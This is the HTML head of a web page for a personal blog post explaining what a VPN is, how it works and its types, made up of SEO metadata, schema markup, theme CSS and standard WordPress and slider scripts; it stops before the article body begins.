

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tanzimulhaque.com/what-is-vpn-how-it-works-types-of-virtual-private-network/
body_size: 31581
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What is VPN? How It Works, types of Virtual Private Network</title><link rel="stylesheet" href="https://www.tanzimulhaque.com/wp-content/cache/min/1/5f8ce36f965d882a3b95d6f1b30bba99.css" media="all" data-minify="1" />
	<meta name="description" content="VPN stands for virtual private network. A VPN is utilized to assist with keeping up with your security when riding the web. To represent how a" />
	<link rel="canonical" href="https://www.tanzimulhaque.com/what-is-vpn-how-it-works-types-of-virtual-private-network/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What is VPN? How It Works, types of Virtual Private Network" />
	<meta property="og:description" content="VPN stands for virtual private network. A VPN is utilized to assist with keeping up with your security when riding the web. To represent how a" />
	<meta property="og:url" content="https://www.tanzimulhaque.com/what-is-vpn-how-it-works-types-of-virtual-private-network/" />
	<meta property="og:site_name" content="Tanzimul Haque" />
	<meta property="article:publisher" content="https://www.facebook.com/tanzimulhaqueshakil" />
	<meta property="article:author" content="https://www.facebook.com/tanzimulhaqueshakil" />
	<meta property="article:published_time" content="2021-09-07T19:36:13+00:00" />
	<meta property="article:modified_time" content="2022-03-30T19:50:28+00:00" />
	<meta property="og:image" content="https://www.tanzimulhaque.com/wp-content/uploads/2021/09/What_is_VPN_How_It_Works_types_of_VPN.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1228" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tanzimul Haque" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tanzimul Haque" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tanzimulhaque.com/what-is-vpn-how-it-works-types-of-virtual-private-network/#article","isPartOf":{"@id":"https://www.tanzimulhaque.com/what-is-vpn-how-it-works-types-of-virtual-private-network/"},"author":{"name":"Tanzimul Haque","@id":"https://www.tanzimulhaque.com/#/schema/person/512eadd2821759d4c623cceaeeeef3de"},"headline":"What is VPN? How It Works, types of Virtual Private Network","datePublished":"2021-09-07T19:36:13+00:00","dateModified":"2022-03-30T19:50:28+00:00","mainEntityOfPage":{"@id":"https://www.tanzimulhaque.com/what-is-vpn-how-it-works-types-of-virtual-private-network/"},"wordCount":3308,"commentCount":0,"publisher":{"@id":"https://www.tanzimulhaque.com/#/schema/person/512eadd2821759d4c623cceaeeeef3de"},"image":{"@id":"https://www.tanzimulhaque.com/what-is-vpn-how-it-works-types-of-virtual-private-network/#primaryimage"},"thumbnailUrl":"https://www.tanzimulhaque.com/wp-content/uploads/2021/09/What_is_VPN_How_It_Works_types_of_VPN.jpg","keywords":["benefits of a vpn connection","browser extension","client-to-server vpn","company vpn","haque","how to install vpn on computer","how to install vpn on smartphone","professional web developer","professional web developer in bangladesh","router vpn","site-to-site vpn","ssl vpn","tanzimul","tanzimul haque","types of vpn","virtual private network","vpn","vpn clients","vpn connection","web developer","what is vpn"],"articleSection":["Basic Concept of Website"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.tanzimulhaque.com/what-is-vpn-how-it-works-types-of-virtual-private-network/#respond"]}]},{"@type":"WebPage","@id":"https://www.tanzimulhaque.com/what-is-vpn-how-it-works-types-of-virtual-private-network/","url":"https://www.tanzimulhaque.com/what-is-vpn-how-it-works-types-of-virtual-private-network/","name":"What is VPN? How It Works, types of Virtual Private Network","isPartOf":{"@id":"https://www.tanzimulhaque.com/#website"},"primaryImageOfPage":{"@id":"https://www.tanzimulhaque.com/what-is-vpn-how-it-works-types-of-virtual-private-network/#primaryimage"},"image":{"@id":"https://www.tanzimulhaque.com/what-is-vpn-how-it-works-types-of-virtual-private-network/#primaryimage"},"thumbnailUrl":"https://www.tanzimulhaque.com/wp-content/uploads/2021/09/What_is_VPN_How_It_Works_types_of_VPN.jpg","datePublished":"2021-09-07T19:36:13+00:00","dateModified":"2022-03-30T19:50:28+00:00","description":"VPN stands for virtual private network. A VPN is utilized to assist with keeping up with your security when riding the web. To represent how a","breadcrumb":{"@id":"https://www.tanzimulhaque.com/what-is-vpn-how-it-works-types-of-virtual-private-network/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tanzimulhaque.com/what-is-vpn-how-it-works-types-of-virtual-private-network/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tanzimulhaque.com/what-is-vpn-how-it-works-types-of-virtual-private-network/#primaryimage","url":"https://www.tanzimulhaque.com/wp-content/uploads/2021/09/What_is_VPN_How_It_Works_types_of_VPN.jpg","contentUrl":"https://www.tanzimulhaque.com/wp-content/uploads/2021/09/What_is_VPN_How_It_Works_types_of_VPN.jpg","width":1920,"height":1228,"caption":"Fig: What is VPN? How It Works, types of VPN"},{"@type":"BreadcrumbList","@id":"https://www.tanzimulhaque.com/what-is-vpn-how-it-works-types-of-virtual-private-network/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tanzimulhaque.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.tanzimulhaque.com/blog/"},{"@type":"ListItem","position":3,"name":"What is VPN? How It Works, types of Virtual Private Network"}]},{"@type":"WebSite","@id":"https://www.tanzimulhaque.com/#website","url":"https://www.tanzimulhaque.com/","name":"Tanzimul Haque","description":"Professional Web Developer","publisher":{"@id":"https://www.tanzimulhaque.com/#/schema/person/512eadd2821759d4c623cceaeeeef3de"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tanzimulhaque.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.tanzimulhaque.com/#/schema/person/512eadd2821759d4c623cceaeeeef3de","name":"Tanzimul Haque","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tanzimulhaque.com/#/schema/person/image/","url":"https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Tanzimul-Haque.png","contentUrl":"https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Tanzimul-Haque.png","width":536,"height":764,"caption":"Tanzimul Haque"},"logo":{"@id":"https://www.tanzimulhaque.com/#/schema/person/image/"},"description":"Tanzimul Haque is a professional Web Developer in Bangladesh with an engineering background and Working as a mentor of the IT Institute in Bangladesh since 2019. Tanzimul is Interested to learn and share knowledge with everyone about web and engineering content. Also, Tanzimul works for creating websites for local and International clients.","sameAs":["https://www.tanzimulhaque.com","https://www.facebook.com/tanzimulhaqueshakil","https://www.instagram.com/tmtanzimulhaque"]}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="Tanzimul Haque &raquo; Feed" href="https://www.tanzimulhaque.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tanzimul Haque &raquo; Comments Feed" href="https://www.tanzimulhaque.com/comments/feed/" />
					<link rel="shortcut icon" href="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul_Haque-Favicon.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Favicon.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul_Haque-Favicon-1.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Favicon-1.png">
				<link rel="alternate" type="application/rss+xml" title="Tanzimul Haque &raquo; What is VPN? How It Works, types of Virtual Private Network Comments Feed" href="https://www.tanzimulhaque.com/what-is-vpn-how-it-works-types-of-virtual-private-network/feed/" />
					<meta name="description" content="Users are more concerned than any other time in recent memory about online privacy while utilizing the web at home or when associating with public Wi-Fi networks, prompting an uptick in the use of virtual private network services to encrypt traffic. Regardless of whether you stress over your internet service provider following your online activity,"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Tanzimul Haque"/>
		<meta property="og:title" content="What is VPN? How It Works, types of Virtual Private Network"/>
				<meta property="og:description" content="Users are more concerned than any other time in recent memory about online privacy while utilizing the web at home or when associating with public Wi-Fi networks, prompting an uptick in the use of virtual private network services to encrypt traffic. Regardless of whether you stress over your internet service provider following your online activity,"/>
				<meta property="og:url" content="https://www.tanzimulhaque.com/what-is-vpn-how-it-works-types-of-virtual-private-network/"/>
										<meta property="article:published_time" content="2021-09-07T19:36:13+06:00"/>
							<meta property="article:modified_time" content="2022-03-30T19:50:28+06:00"/>
								<meta name="author" content="Tanzimul Haque"/>
								<meta property="og:image" content="https://www.tanzimulhaque.com/wp-content/uploads/2021/09/What_is_VPN_How_It_Works_types_of_VPN.jpg"/>
		<meta property="og:image:width" content="1920"/>
		<meta property="og:image:height" content="1228"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(249,249,251,1);--wp--preset--color--awb-color-3: rgba(242,243,245,1);--wp--preset--color--awb-color-4: rgba(226,226,226,1);--wp--preset--color--awb-color-5: rgba(74,78,87,1);--wp--preset--color--awb-color-6: rgba(237,32,36,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(33,41,52,1);--wp--preset--color--awb-color-custom-10: rgba(101,188,123,1);--wp--preset--color--awb-color-custom-11: rgba(242,243,245,0.7);--wp--preset--color--awb-color-custom-12: rgba(255,235,59,1);--wp--preset--color--awb-color-custom-13: rgba(158,160,164,1);--wp--preset--color--awb-color-custom-14: rgba(255,255,255,0.8);--wp--preset--color--awb-color-custom-15: rgba(242,243,245,0.8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>



<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://www.tanzimulhaque.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tanzimulhaque.com/wp-json/wp/v2/posts/1039" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tanzimulhaque.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tanzimulhaque.com/?p=1039' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 767px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 768px) and (max-width: 991px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 992px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4451424856901400"
